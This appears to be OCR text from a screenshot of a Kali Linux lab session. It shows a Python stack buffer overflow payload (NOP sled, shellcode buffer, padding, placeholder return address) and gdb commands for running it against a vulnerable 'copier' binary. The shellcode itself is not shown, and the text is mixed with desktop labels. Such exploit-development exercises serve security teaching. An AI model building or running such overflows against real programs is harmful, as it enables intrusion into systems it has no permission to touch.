 1 2 3 4
2
4:30
Trash
New File
File System
Home
cau1
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nano ex2
(kali㉿kali)-[~]
$ nano ex2
(kali㉿kali)-[~]
$ nano ex2
(kali㉿kali)-[~]
$ chmod +x ex2
(kali㉿kali)-[~]
$ ./ex2
(kali㉿kali)-[~]
$
*~/Desktop/New File - Mousepad
File Edit Search View Document Help
New File
cau1
80 20
81 nopsled = b'\x90' * 500
82 suffix = b'A' * (1012 - len(nopsled) - len(buf))
83 eip = b'1234'
84 attack = nopsled + buf + suffix + eip
85 sys.stdout.buffer.write(attack)
86 21
87 chmod +x ex2
88
89 22
90 gdb -q ED3a
91 disassemble copier
92 23
93 break * 0×08049241
94 run $(./ex2)
95 24
96 info registers
97 25
98 x/410x $esp
99 26